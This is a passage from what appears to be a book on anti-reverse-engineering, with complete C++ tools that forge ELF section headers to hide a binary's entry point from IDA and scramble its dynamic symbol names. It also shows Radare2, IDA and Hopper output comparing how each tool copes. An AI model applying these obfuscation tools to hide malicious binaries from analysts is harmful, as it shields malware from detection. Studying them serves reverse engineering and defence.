  Size of program headers:           56 (bytes)
  Number of program headers:         4
  Size of section headers:           64 (bytes)
  Number of section headers:         6
``````
  Section header string table index: 5

Section Headers:
  [Nr] Name              Type             Address           Offset
       Size              EntSize          Flags  Link  Info  Align
  [ 0]                   NULL             0000000000000000  00000000
       0000000000000000  0000000000000000           0     0     0
  [ 1] .init             PROGBITS         0000000000400000  00000000
       0000000000000008  0000000000000000  AX       0     0     4
  [ 2] .data             PROGBITS         0000000000400009  00000009
       0000000000001c0b  0000000000000000  WA       0     0     4
  [ 3] .fini             PROGBITS         0000000000401c14  00001c14
       0000000000000008  0000000000000000  WA       0     0     4
  [ 4] .text             PROGBITS         0000000000601fe8  00001fe8
       0000000000000178  0000000000000000  AX       0     0     4
  [ 5] .shstrtab         STRTAB           0000000000000000  000026d8
       0000000000000023  0000000000000000           0     0     4
Key to Flags:
  W (write), A (alloc), X (execute), M (merge), S (strings), l (large)
  I (info), L (link order), G (group), T (TLS), E (exclude), x (unknown)
  O (extra OS processing required) o (OS specific), p (processor specific)

There are no section groups in this file.

Program Headers:
  Type           Offset             VirtAddr           PhysAddr
                 FileSiz            MemSiz              Flags  Align
  LOAD           0x0000000000000000 0x0000000000400000 0x0000000000400000
                 0x0000000000001c1c 0x0000000000001c1c  R E    200000
  LOAD           0x0000000000001fe8 0x0000000000601fe8 0x0000000000601fe8
                 0x0000000000000178 0x00000000000004b8  RW     200000
  GNU_STACK      0x0000000000000000 0x0000000000000000 0x0000000000000000
                 0x0000000000000000 0x0000000000000000  RW     10
  GNU_RELRO      0x0000000000001fe8 0x0000000000601fe8 0x0000000000601fe8
                 0x0000000000000018 0x0000000000000018  R      1

 Section to Segment mapping:
  Segment Sections...
   00     .init .data .fini
   01     .text
   02
   03
``````
There is no dynamic section in this file.

There are no relocations in this file.

The decoding of unwind sections for machine type Advanced Micro Devices X86-64 is not\
 currently supported.

No version information found in this file.
```

Now if you try to load *Trouble* in Radare2 you'll encounter an interesting problem.

***Trouble* with updated *fakeHeadersXBit* in Radare2**

```
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/trouble/build$ radare2 ./trou\
ble
Warning: Cannot initialize dynamic strings
 -- To remove this message, put `dbxenv suppress_startup_message 7.5' in your .dbxrc
[0x004002f2]> aaa
[Cannot find function 'entry0' at 0x004002f2 entry0 (aa)
[x] Analyze all flags starting with sym. and entry0 (aa)
[Warning: Searching xrefs in non-executable regiones (aar)
[x] Analyze len bytes of instructions for references (aar)
[x] Analyze function calls (aac)
[ ] [*] Use -AA or aaaa to perform additional experimental analysis.
[x] Constructing a function name for fcn.* and sym.func.* functions (aan))
[0x004002f2]> pdf
p: Cannot find function at 0x004002f2
[0x004002f2]>
```

Radare2 can't find the entry point! In fact, Radare2 doesn't find any functions! What happened? To get a clearer view I started the Radare2 web GUI.**Starting the Radare2 Web GUI**

```
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/trouble/build$ radare2 -c=H .\
/trouble
Warning: Cannot initialize dynamic strings
Starting http server...
open http://localhost:9090/
r2 -C http://localhost:9090/cmd/
```

The problem becomes obvious when looking at *0x400000*. Remember that *0x400000* is where the ELF header starts, but our section headers table also says *.init* starts there. It appears that Radare2 starts disassembling the fake *.init* section and never stops!

**Radare2 disassembling the fake .init section**

```
;      [10] va=0x00400000 pa=0x00000000 sz=64 vsz=64 rwx=m-rw- ehdr
,=< ;-- section..init:
,=< ;-- section.LOAD0:
,=< ;-- section.ehdr:
,=< 0x00400000      jg 0x400047
|   0x00400002      add r8b, byte [rcx]
|   0x00400006      add dword [rax], eax
|   ;-- section..data:
|   0x00400008  ~   add byte [rax], al
|   0x0040000a      add byte [rax], al
```

When Radare2 tries to disassemble the entry point it finds that it has already been marked as code which stops any further analysis.

Unfortunately, this trick doesn't work on IDA. While IDA also disassembles the fake *.init* section it stops the disassembly where *.init* stops.**IDA disassembling the fake *.init* section**

```
.init:0000000000400000                  public _init_proc
.init:0000000000400000 _init_proc       proc near
.init:0000000000400000                  jg      short near ptr unk_400047
.init:0000000000400002                  db      4Ch
.init:0000000000400002                  add     r8b, [rcx]
.init:0000000000400006                  add     [rax], eax
.init:0000000000400006 _init_proc       endp
.init:0000000000400006
.init:0000000000400006 _init            ends
.init:0000000000400006
```

However, its useful to know that IDA will diassemble the fake *.init* section. Maybe we can stop the disassembly of the entry point using *.init*. Let's update the *add_data_section()* function in fakeHeadersXBit.cpp so that the *.init* section contains the entry point address.

**Updated *add_data_section()***

```
bool add_data_section(std::string& p_data, std::string& p_strings)
{
    Elf64_Ehdr* ehdr = reinterpret_cast<Elf64_Ehdr*>(&p_data[0]);
    Elf64_Phdr* phdr = reinterpret_cast<Elf64_Phdr*>(&p_data[0] + ehdr->e_phoff);

    for (int i = 0; i < ehdr->e_phnum; i++, phdr++)
    {
        if (phdr->p_type == PT_LOAD)
        {
            if ((phdr->p_flags & PF_X) == PF_X)
            {
                std::size_t entry_physical = (ehdr->e_entry + 1) - phdr->p_vaddr;

                Elf64_Shdr init_header = {};
                init_header.sh_name = p_strings.size();
                init_header.sh_type = SHT_PROGBITS;
                init_header.sh_flags = SHF_ALLOC | SHF_EXECINSTR;
                init_header.sh_addr = phdr->p_vaddr;
                init_header.sh_offset = phdr->p_offset;
                init_header.sh_size = entry_physical;
                init_header.sh_link = 0;
``````
            init_header.sh_info = 0;
            init_header.sh_addralign = 4;
            init_header.sh_entsize = 0;
            p_strings.append(".init");
            p_strings.push_back('\x00');
            p_data.append(reinterpret_cast<char*>(&init_header),
                          sizeof(init_header));

            Elf64_Shdr data_header = {};
            data_header.sh_name = p_strings.size();
            data_header.sh_type = SHT_PROGBITS;
            data_header.sh_flags = SHF_ALLOC | SHF_WRITE;
            data_header.sh_addr = phdr->p_vaddr + entry_physical + 1;
            data_header.sh_offset = phdr->p_offset + entry_physical + 1;
            data_header.sh_size = phdr->p_filesz - (entry_physical + 1) - 8;
            data_header.sh_link = 0;
            data_header.sh_info = 0;
            data_header.sh_addralign = 4;
            data_header.sh_entsize = 0;
            p_strings.append(".data");
            p_strings.push_back('\x00');
            p_data.append(reinterpret_cast<char*>(&data_header),
                          sizeof(data_header));

            Elf64_Shdr fini_header = {};
            fini_header.sh_name = p_strings.size();
            fini_header.sh_type = SHT_PROGBITS;
            fini_header.sh_flags = SHF_ALLOC | SHF_WRITE;
            fini_header.sh_addr = phdr->p_vaddr + phdr->p_filesz - 8;
            fini_header.sh_offset = phdr->p_offset + phdr->p_filesz - 8;
            fini_header.sh_size = 8;
            fini_header.sh_link = 0;
            fini_header.sh_info = 0;
            fini_header.sh_addralign = 4;
            fini_header.sh_entsize = 0;
            p_strings.append(".fini");
            p_strings.push_back('\x00');
            p_data.append(reinterpret_cast<char*>(&fini_header),
                          sizeof(fini_header));
            return true;
        }
    }
}
``````
    return false;
}
```

Recompile *Trouble* and *fakeHeadersXBit* again. Remove *Trouble's* section headers table with *stripBinary* and apply the fake section headers table with *fakeHeadersXBit*. If you look at the section headers table in *Trouble* you'll see that the *.init* section has become much larger.

***Trouble's* fake sections**

```
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/trouble/build$ readelf -S ./t\
rouble
There are 6 section headers, starting at offset 0x2558:

Section Headers:
  [Nr] Name              Type             Address           Offset
       Size              EntSize          Flags  Link  Info  Align
  [ 0]                   NULL             0000000000000000  00000000
       0000000000000000  0000000000000000           0     0     0
  [ 1] .init             PROGBITS         0000000000400000  00000000
       00000000000002f3  0000000000000000  AX       0     0     4
  [ 2] .data             PROGBITS         00000000004002f4  000002f4
       0000000000001920  0000000000000000  WA       0     0     4
  [ 3] .fini             PROGBITS         0000000000401c14  00001c14
       0000000000000008  0000000000000000  WA       0     0     4
  [ 4] .text             PROGBITS         0000000000601fe8  00001fe8
       0000000000000178  0000000000000000  AX       0     0     4
  [ 5] .shstrtab         STRTAB           0000000000000000  000026d8
       0000000000000023  0000000000000000           0     0     4
Key to Flags:
  W (write), A (alloc), X (execute), M (merge), S (strings), l (large)
  I (info), L (link order), G (group), T (TLS), E (exclude), x (unknown)
  O (extra OS processing required) o (OS specific), p (processor specific)
```

Load the new version of *Trouble* into IDA. The first sign of failure is the navigation bar. It looks like nothing gets disassembled!

Library function  Data  Regular function  Unexplored  Instruction  External symbol

**"IDA navigation bar for *Trouble* with fake sections headers table and an obfuscated entry"**

Now check out where you used overlapped the entry point and *.init*.**Hiding the entry point from IDA by overlapping the entry and *.init***

```
.init:00000000004002F0                  db 2 dup(0)
.init:00000000004002F2                  public start
.init:00000000004002F2 start            db 48h
.init:00000000004002F2 _init            ends
.init:00000000004002F2
.data:00000000004002F4 ; ==================================================
.data:00000000004002F4
.data:00000000004002F4 ; Segment type: Pure data
.data:00000000004002F4 ; Segment permissions: Read/Write
.data:00000000004002F4 _data            segment dword public 'DATA' use64
.data:00000000004002F4                  assume cs:_data
.data:00000000004002F4                  ;org 4002F4h
.data:00000000004002F4                  db 0EDh ; f
.data:00000000004002F5                  db  49h ; I
```

Because IDA stops the disassembly at the boundary of .init, it is unable to disassemble any of the entry point. Without the entry point getting diassembled, IDA fails to diassemble anything else due to the fact that you also messed with the executable flag.

## Hiding the Entry Point

In the previous section, you stopped IDA from disassembing the entry point by messing with the size attribute in the section header. In this section, you'll learn another a little lie that will hide the entry point entirely.

Consider the fields of the section header struct in C.**64-bit ELF section header struct**

```
struct Elf64_Shdr
{
    uint32_t sh_name;
    uint32_t sh_type;
    uint64_t sh_flags;
    Elf64_Addr sh_addr;
    Elf64_Off sh_offset;
    uint64_t sh_size;
    uint32_t sh_link;
    uint32_t sh_info;
    uint64_t sh_addralign;
    uint64_t sh_entsize;
};
```

The three fields this technique is concerned with are sh_addr (the virtual address), sh_offset (the physical offset), and sh_size. It's also important to note that the entry point address in the ELF header is the *virtual* address.

Now, let's say you have a virtual address and you want to look up the actual location in the binary. You look at the section headers table and find which section the virtual address would fall within by calculating the range of sh_addr and sh_addr + sh_size. Once you've found the section, you'll want to calculate the physical offset of your virtual address by subtracting the sh_addr and then adding the sh_offset. You should now know the exact offset into the binary where you can find your virtual address.

However, what if we put in a bogus value for sh_addr? How does that break the calculation? Let's say we have the following values:

```
virtual_address = 0x4002f0
sh_addr = 0x400000
sh_size = 0x000800
sh_offset = 0
```

Normally, you'd be able to find *0x4002f0* at 0x2f0 bytes into the file ((*0x4002f0* - *0x400000*) + 0). However, if you introduce a little lie and say sh_addr = *0x400010* then the calculation changes. Now the math comes out that *0x4002f0* is 0x2e0 bytes into the file.This is a technique you can use to hide the entry point. If you add a fake section headers table and alter the base address of the section that contains the entry point then any disassembler relying exclusively on the sections headers table won't be able to properly find the entry point in the file.

I wrote some code that will do this so you can examine it further. The project is called *fakeHeadersHideEntry* and can be found in the chapter three directory. There are two files: CMakeLists.txt and fakeHeadersHideEntry.cpp.

**chap_3_format_hacks/fakeHeadersHideEntry/CMakeLists.txt**

```
project(fakeHeadersHideEntry CXX)
cmake_minimum_required(VERSION 3.0)

set(CMAKE_C_FLAGS "-Wall -Wextra -Wshadow")
add_executable(${PROJECT_NAME} src/fakeHeadersHideEntry.cpp)
```

**chap_3_format_hacks/fakeHeadersHideEntry/src/fakeHeadersHideEntry.cpp**

```
#include <cstdlib>
#include <iostream>
#include <fstream>
#include <iomanip>
#include <cstring>
#include <ctime>
#include <elf.h>

/**
 * This tool will cause disassemblers that rely on the sections table for
 * virtual address mapping to fail to correctly find the entry point. This
 * tool expects the provided binary to have no sections table. It will add
 * its own fake table with four sections:
 *
 * - null header
 * - .text: the section the code is in. This will have an altered sh_addr.
 * - .data: the r/w data section
 * - .shstrtab: the strings table.
 *
 * This code makes the assumption that the binary has two PF_LOAD segments in
 * the program table. One segment with PF_X set and one with PF_W set.
 */
``````
/*
 * Edits the ELF header to indicate that there are 4 section headers and that
 * the string table is the last one.
 *
 * \param[in,out] p_data the ELF binary
 * \return true if its possible to add a section table. false otherwise
 */
bool edit_elf_header(std::string& p_data)
{
    if (p_data[0] != 0x7f || p_data[1] != 'E' || p_data[2] != 'L' ||
        p_data[3] != 'F')
    {
        return false;
    }

    Elf64_Ehdr* ehdr = reinterpret_cast<Elf64_Ehdr*>(&p_data[0]);

    if (ehdr->e_shoff != 0)
    {
        std::cerr << "The binary already has a section table." << std::endl;
        return false;
    }

    if (ehdr->e_shentsize != sizeof(Elf64_Shdr))
    {
        std::cerr << "Unexpected section header size" << std::endl;
        return false;
    }

    ehdr->e_shoff = p_data.size();
    ehdr->e_shnum = 4;
    ehdr->e_shstrndx = 3;
    return true;
}

/*
 * Finds the PF_X LOAD segment and creates a corresponding section header. The
 * base address is modified to throw off any disassembler that relies on the
 * section header only.
 *
 * \param[in,out] p_data the ELF binary
 * \param[in,out] p_strings the section table string names
``````
 * \return true if no error was encountered
 */
bool add_data_section(std::string& p_data, std::string& p_strings)
{
    Elf64_Ehdr* ehdr = reinterpret_cast<Elf64_Ehdr*>(&p_data[0]);
    Elf64_Phdr* phdr = reinterpret_cast<Elf64_Phdr*>(&p_data[0] + ehdr->e_phoff);

    for (int i = 0; i < ehdr->e_phnum; i++, phdr++)
    {
        if (phdr->p_type == PT_LOAD)
        {
            if ((phdr->p_flags & PF_X) == PF_X)
            {
                Elf64_Shdr data_header = {};
                data_header.sh_name = p_strings.size();
                data_header.sh_type = SHT_PROGBITS;
                data_header.sh_flags = SHF_ALLOC | SHF_EXECINSTR;
                // "randomly" create a different offset each run
                srand((unsigned)time(0));
                int base = rand() % 250;
                data_header.sh_addr = phdr->p_vaddr + base;
                data_header.sh_offset = phdr->p_offset;
                data_header.sh_size = phdr->p_filesz - base;
                data_header.sh_link = 0;
                data_header.sh_info = 0;
                data_header.sh_addralign = 4;
                data_header.sh_entsize = 0;
                p_strings.append(".text");
                p_strings.push_back('\x00');
                p_data.append(reinterpret_cast<char*>(&data_header),
                              sizeof(data_header));
                return true;
            }
        }
    }
    return false;
}

/*
 * This finds the PF_W segment and creates a matching section header named .data
 *
 * \param[in,out] p_data the ELF binary
 * \param[in,out] p_strings the section table string names
``````
 * \return true if no error was encountered
 */
bool add_text_section(std::string& p_data, std::string& p_strings)
{
    Elf64_Ehdr* ehdr = reinterpret_cast<Elf64_Ehdr*>(&p_data[0]);
    Elf64_Phdr* phdr = reinterpret_cast<Elf64_Phdr*>(&p_data[0] + ehdr->e_phoff);

    for (int i = 0; i < ehdr->e_phnum; i++, phdr++)
    {
        if (phdr->p_type == PT_LOAD)
        {
            if ((phdr->p_flags & PF_X) == 0)
            {
                Elf64_Shdr text_header = {};
                text_header.sh_name = p_strings.size();
                text_header.sh_type = SHT_PROGBITS;
                text_header.sh_flags = SHF_ALLOC | SHF_WRITE;
                text_header.sh_addr = phdr->p_vaddr;
                text_header.sh_offset = phdr->p_offset;
                text_header.sh_size = phdr->p_filesz;
                text_header.sh_link = 0;
                text_header.sh_info = 0;
                text_header.sh_addralign = 4;
                text_header.sh_entsize = 0;
                p_strings.append(".data");
                p_strings.push_back('\x00');
                p_data.append(reinterpret_cast<char*>(&text_header),
                              sizeof(text_header));
                return true;
            }
        }
    }
    return false;
}

/**
 * Creates a fake sections table and appends the strings to the end of the file.
 *
 * \param[in,out] p_data the ELF binary
 * \return true on success and false otherwise
 */
bool append_sections(std::string& p_data)
{
``````
    // this will contain the section name strings
    std::string strings;
    strings.push_back('\x00');

    // first section is empty
    Elf64_Shdr null_header = {};
    p_data.append(reinterpret_cast<char*>(&null_header), sizeof(null_header));

    if (!add_data_section(p_data, strings))
    {
        std::cerr << "Failed to find the executable LOAD segment" << std::endl;
        return false;
    }

    if (!add_text_section(p_data, strings))
    {
        std::cerr << "Failed to find the writable LOAD segment" << std::endl;
        return false;
    }

    // .shstrtab
    Elf64_Shdr strtab = {};
    strtab.sh_name = strings.size();
    strtab.sh_type = SHT_STRTAB;
    strtab.sh_flags = 0;
    strtab.sh_addr = 0;
    strtab.sh_offset = p_data.size() + sizeof(Elf64_Shdr);
    strtab.sh_size = 0;
    strtab.sh_link = 0;
    strtab.sh_info = 0;
    strtab.sh_addralign = 4;
    strtab.sh_entsize = 0;
    strings.append(".shstrtab");
    strings.push_back('\x00');
    strtab.sh_size = strings.size();
    p_data.append(reinterpret_cast<char*>(&strtab), sizeof(strtab));
    p_data.append(strings);

    return true;
}

int main(int p_argc, char** p_argv)
{
``````
    if (p_argc != 2)
    {
        std::cerr << "Usage: ./fakeHeadersHideEntry <file path>" << std::endl;
        return EXIT_FAILURE;
    }

    std::ifstream inputFile(p_argv[1], std::ifstream::in | std::ifstream::binary);
    if (!inputFile.is_open() || !inputFile.good())
    {
        std::cerr << "Failed to ropen the provided file: " << p_argv[1] << std::endl;
        return EXIT_FAILURE;
    }

    std::string input((std::istreambuf_iterator<char>(inputFile)), std::istreambuf_it\
erator<char>());
    inputFile.close();

    if (!edit_elf_header(input))
    {
        return EXIT_FAILURE;
    }

    if (!append_sections(input))
    {
        return EXIT_FAILURE;
    }

    std::ofstream outputFile(p_argv[1], std::ofstream::out | std::ofstream::binary);
    if (!outputFile.is_open() || !outputFile.good())
    {
        std::cerr << "Failed to wopen the provided file: " << p_argv[1] << std::endl;
        return EXIT_FAILURE;
    }

    outputFile.write(input.data(), input.length());
    outputFile.close();
    return EXIT_SUCCESS;
}
```

As before, use CMake to compile the project.#### Compiling *fakeHeadersHideEntry*

```
albino-lobster@ubuntu:~/antire_book$ cd chap_3_format_hacks/fakeHeadersHideEntry/
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/fakeHeadersHideEntry$ mkdir b\
uild
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/fakeHeadersHideEntry$ cd buil\
d/
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/fakeHeadersHideEntry/build$ c\
make ..
-- The CXX compiler identification is GNU 5.4.0
-- Check for working CXX compiler: /usr/bin/c++
-- Check for working CXX compiler: /usr/bin/c++ -- works
-- Detecting CXX compiler ABI info
-- Detecting CXX compiler ABI info - done
-- Detecting CXX compile features
-- Detecting CXX compile features - done
-- Configuring done
-- Generating done
-- Build files have been written to: /home/albino-lobster/antire_book/chap_3_format_h\
acks/fakeHeadersHideEntry/build
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/fakeHeadersHideEntry/build$ m\
ake
Scanning dependencies of target fakeHeadersHideEntry
[ 50%] Building CXX object CMakeFiles/fakeHeadersHideEntry.dir/src/fakeHeadersHideEnt\
ry.cpp.o
[100%] Linking CXX executable fakeHeadersHideEntry
[100%] Built target fakeHeadersHideEntry
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/fakeHeadersHideEntry/build$
```

Recompile *Trouble* and remove the section headers table using *stripBinary*. Next use *fakeHeadersHideEntry* to append the fake section headers table.

#### Using *fakeHeadersHideEntry* on *Trouble*

```
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/fakeHeadersHideEntry/build$ .\
/fakeHeadersHideEntry ~/antire_book/chap_3_format_hacks/trouble/build/trouble
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/fakeHeadersHideEntry/build$
```

The output isn't exciting but the result is interesting. First let's look at *Trouble* in Radare2.#### Examining *Trouble* with *fakeHeadersHideEntry* in Radare2

```
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/trouble/build$ radare2 ./trou\
ble
Warning: Cannot initialize dynamic strings
 -- You can 'copy/paste' bytes using the cursor in visual mode 'c' and using the 'y' \
and 'Y' keys
[0x004002f2]> aaa
[x] Analyze all flags starting with sym. and entry0 (aa)
[x] Analyze len bytes of instructions for references (aar)
[x] Analyze function calls (aac)
[ ] [*] Use -AA or aaaa to perform additional experimental analysis.
[x] Constructing a function name for fcn.* and sym.func.* functions (aan))
[0x004002f2]> pdf
/ (fcn) entry0 42
|   entry0 ();
|           0x004002f2      4831ed         xor rbp, rbp
|           0x004002f5      4989d1         mov r9, rdx
|           0x004002f8      5e             pop rsi
|           0x004002f9      4889e2         mov rdx, rsp
|           0x004002fc      4883e4f0       and rsp, 0xfffffffffffffff0
|           0x00400300      49c7c09f1340.  mov r8, fcn.0040139f  ; "PX." @ 0x40139f
|           0x00400307      48c7c1200140.  mov rcx, fcn.00400120 ; "PX." @ 0x400120
|           0x0040030e      48c7c7300140.  mov rdi, 0x400130
\           0x00400315      e84c020000     call fcn.00400566
|       |   ; JMP XREF from 0x0040031a (entry0)
|       `-> 0x0040031a      ebfe           jmp 0x40031a
[0x004002f2]> iS
[Sections]
idx=00 vaddr=0x00000000 paddr=0x00000000 sz=0 vsz=0 perm=----- name=
idx=01 vaddr=0x00400015 paddr=0x00000000 sz=7175 vsz=7175 perm=--r-x name=.text
idx=02 vaddr=0x00601fe8 paddr=0x00001fe8 sz=376 vsz=376 perm=--rw- name=.data
idx=03 vaddr=0x00000000 paddr=0x00002658 sz=23 vsz=23 perm=----- name=.shstrtab
idx=04 vaddr=0x00400000 paddr=0x00000000 sz=7196 vsz=7196 perm=m-r-x name=LOAD0
idx=05 vaddr=0x00601fe8 paddr=0x00001fe8 sz=376 vsz=1208 perm=m-rw- name=LOAD1
idx=06 vaddr=0x00000000 paddr=0x00000000 sz=0 vsz=0 perm=m-rw- name=GNU_STACK
idx=07 vaddr=0x00601fe8 paddr=0x00001fe8 sz=24 vsz=24 perm=m-r-- name=GNU_RELRO
idx=08 vaddr=0x00400000 paddr=0x00000000 sz=64 vsz=64 perm=m-rw- name=ehdr

9 sections

[0x004002f2]>
```This obfuscation technique has *no* affect on Radare2. This further confirms that Radare2 prefers the information in the program headers even when the section headers are present. Let's contrast that against IDA. Here is IDA's disassembly of the entry point.

**Examining *Trouble* with *fakeHeadersHideEntry* in IDA**

```
.text:00000000004002F2                 public start
.text:00000000004002F2 start           proc near
.text:00000000004002F2
.text:00000000004002F2 arg_40          = qword ptr  48h
.text:00000000004002F2
.text:00000000004002F2 ; FUNCTION CHUNK AT .text:000000000040021E SIZE 0000001D BYTES
.text:00000000004002F2
.text:00000000004002F2                 add     [rbp+1], bh
.text:00000000004002F8                 call    sub_400990
.text:00000000004002FD                 jmp     loc_40021E
.text:0000000000400302 ; -----------------------------------------------------
.text:0000000000400302
.text:0000000000400302 loc_400302:                             ; CODE XREF: start-C4 j
.text:0000000000400302                 call    sub_40061B
.text:0000000000400307 ; -----------------------------------------------------
.text:0000000000400307                 xor     rbp, rbp
.text:000000000040030A                 mov     r9, rdx
.text:000000000040030D                 pop     rsi
.text:000000000040030E                 mov     rdx, rsp
.text:0000000000400311                 and     rsp, 0FFFFFFFFFFFFFFF0h
.text:0000000000400315                 mov     r8, (offset loc_40139B+4)
.text:000000000040031C                 mov     rcx, 400120h
.text:0000000000400323                 mov     rdi, offset byte_400130
.text:000000000040032A                 call    sub_40057B
.text:000000000040032F ; -----------------------------------------------------
.text:000000000040032F
.text:000000000040032F loc_40032F:      ; CODE XREF: start:loc_40032F j
.text:000000000040032F                 jmp     short loc_40032F
.text:000000000040032F start           endp ; sp-analysis failed
```

Compare this disassembly to the Radare2 disassembly. The IDA disassembly is clearly incorrect. This makes it clear that IDA prefers the sections headers table over the program headers.

Finally, let's look at how Hopper handles this obfuscation technique.**Examining *Trouble* with *fakeHeadersHideEntry* in Hopper**

```
                EntryPoint:
00000000004002f2    xor     rbp, rbp
00000000004002f5    mov     r9, rdx
00000000004002f8    pop     rsi                  ; argument #2 for method sub_400566
00000000004002f9    mov     rdx, rsp             ; argument #3 for method sub_400566
00000000004002fc    and     rsp, 0xfffffffffffffff0
0000000000400300    mov     r8, 0x40139f
0000000000400307    mov     rcx, 0x400120
000000000040030e    mov     rdi, 0x400130        ; argument #1 for method sub_400566
0000000000400315    call    sub_400566
000000000040031a    jmp     0x40031a             ; XREF=EntryPoint+40
    ; endp
```

You can see that Hopper, like Radare2, also disassembles the entry point correctly. It appears that this trick is only useful against IDA, but it is still a useful tool to keep in our toolbox.

# Mixing the Symbols

This chapter has, so far, emphasized file format hacks using the statically compiled Trouble. However, this section will discuss an anti reverse engineering technique that requires the dynamic symbol table to be present. Therefore, you'll have to revert back to using the chapter one version of Trouble for this section.

I first saw this trick in a blog written by Andre Pawlowski[35]. In this technique, you'll append a fake dynamic symbol table to the end of the binary. Then you'll repoint the offset in the *.dynmsym* section header to point to the fake symbol table. Finally, you'll mix all of the symbol name pointers for the FUNC symbols. This will cause the disassemblers that rely on the sections table, instead of the program headers, to display incorrect function names in the disassembly.

I wrote a tool to mix the dynamic symbols. You can find it in the chapter three directory under mixDynamicSymbols. There are two files in the project: CMakeLists.txt and mixDynamicSymbols.cpp.

[35] https://h4des.org/blog/index.php?/archives/346-ELF-obfuscation-let-analysis-tools-show-wrong-external-symbol-calls.html**chap_3_format_hacks/mixDynamicSymbols/CMakeLists.txt**

```
project(mixDynamicSymbols CXX)
cmake_minimum_required(VERSION 3.0)

set(CMAKE_C_FLAGS "-Wall -Wextra -Wshadow")
add_executable(${PROJECT_NAME} src/mixDynamicSymbols.cpp)
```

**chap_3_format_hacks/mixDynamicSymbols/src/mixDynamicSymbols.cpp**

```
#include <cstdlib>
#include <iostream>
#include <fstream>
#include <iomanip>
#include <cstring>
#include <elf.h>
#include <vector>

/*
 * This tool takes in an ELF binary that has a sections table and uses dynamic
 * linkage and attaches a fake dynamic symbol table at the end of the binary.
 * Then the symbol names in the fake symbol table are mixed. This will cause
 * disassemblers that place too much trust in the sections table, like IDA,
 * to display the wrong symbol name in the disassembly.
 */

/*
 * Finds the SHT_DYNSYM in the sections table, points the offset to the end
 * of the binary, and copies the existing dynsym to the end of the file. Then
 * loops over the symbols in the new dynsym and changes all the name offsets
 * around
 *
 * \param[in,out] p_data the ELF binary we are modifying
 * \return truee if we didn't encounter and error and false otherwise
 */
bool append_dynsym(std::string& p_data)
{
    if (p_data[0] != 0x7f || p_data[1] != 'E' || p_data[2] != 'L' ||
        p_data[3] != 'F')
    {
        std::cerr << "Bad magic." << std::endl;
``````
        return false;
    }

    Elf64_Ehdr* ehdr = reinterpret_cast<Elf64_Ehdr*>(&p_data[0]);
    if (ehdr->e_shoff == 0)
    {
        std::cerr << "The binary has no sections table" << std::endl;
        return false;
    }

    if (ehdr->e_shentsize != sizeof(Elf64_Shdr))
    {
        std::cerr << "Unexpected section header size" << std::endl;
        return false;
    }

    // loop over the sections until we hit .dynsym
    Elf64_Shdr* shdr = reinterpret_cast<Elf64_Shdr*>(&p_data[0] + ehdr->e_shoff);
    for (int i = 0; i < ehdr->e_shnum; i++, shdr++)
    {
        if (shdr->sh_type == SHT_DYNSYM)
        {
            std::size_t offset = shdr->sh_offset;

            // repoint the offset to the end of the file
            shdr->sh_offset = p_data.size();

            // copy the dymsym to the end of the file
            p_data.append(p_data.data() + offset, shdr->sh_size);

            // collects all the string offsets
            std::vector<int> name_offsets;
            std::vector<Elf64_Sym*> symbols;
            Elf64_Sym* symbol = reinterpret_cast<Elf64_Sym*>(&p_data[0] + shdr->sh_of\
fset);
            for ( ; reinterpret_cast<char*>(symbol) < p_data.data() +
                p_data.size(); ++symbol)
            {
                if (ELF64_ST_TYPE(symbol->st_info) == STT_FUNC &&
                    ELF64_ST_BIND(symbol->st_info) == STB_GLOBAL &&
                    symbol->st_value == 0)
                {
                    name_offsets.push_back(symbol->st_name);
``````
                    symbols.push_back(symbol);
                }
            }

            // mix the symbols
            srand(time(NULL));
            for (std::vector<Elf64_Sym*>::iterator it = symbols.begin();
                 it != symbols.end(); ++it)
            {
                int index = rand() % name_offsets.size();
                (*it)->st_name = name_offsets[index];
                name_offsets.erase(name_offsets.begin() + index);
            }

            return true;
        }
    }

    std::cerr << "Never found the dynamic symbol table" << std::endl;
    return false;
}

int main(int p_argc, char** p_argv)
{
    if (p_argc != 2)
    {
        std::cerr << "Usage: ./mixDynamicSymbols <file path>" << std::endl;
        return EXIT_FAILURE;
    }

    std::ifstream inputFile(p_argv[1], std::ifstream::in | std::ifstream::binary);
    if (!inputFile.is_open() || !inputFile.good())
    {
        std::cerr << "Failed to ropen the provided file: " << p_argv[1] << std::endl;
        return EXIT_FAILURE;
    }

    std::string input((std::istreambuf_iterator<char>(inputFile)), std::istreambuf_it\
erator<char>());
    inputFile.close();

    if (!append_dynsym(input))
    {
``````
        return EXIT_FAILURE;
    }

    std::ofstream outputFile(p_argv[1], std::ofstream::out | std::ofstream::binary);
    if (!outputFile.is_open() || !outputFile.good())
    {
        std::cerr << "Failed to wopen the provided file: " << p_argv[1] << std::endl;
        return EXIT_FAILURE;
    }

    outputFile.write(input.data(), input.length());
    outputFile.close();
    return EXIT_SUCCESS;
}
```

As usual, you should compile with CMake.

**Compiling *mixDynamicSymbols***

```
albino-lobster@ubuntu:~/antire_book$ cd chap_3_format_hacks/mixDynamicSymbols/
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/mixDynamicSymbols$ mkdir build
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/mixDynamicSymbols$ cd build/
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/mixDynamicSymbols/build$ cmak\
e ..
-- The CXX compiler identification is GNU 5.4.0
-- Check for working CXX compiler: /usr/bin/c++
-- Check for working CXX compiler: /usr/bin/c++ -- works
-- Detecting CXX compiler ABI info
-- Detecting CXX compiler ABI info - done
-- Detecting CXX compile features
-- Detecting CXX compile features - done
-- Configuring done
-- Generating done
-- Build files have been written to: /home/albino-lobster/antire_book/chap_3_format_h\
acks/mixDynamicSymbols/build
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/mixDynamicSymbols/build$ make
Scanning dependencies of target mixDynamicSymbols
[ 50%] Building CXX object CMakeFiles/mixDynamicSymbols.dir/src/mixDynamicSymbols.cpp\
.o
[100%] Linking CXX executable mixDynamicSymbols
[100%] Built target mixDynamicSymbols
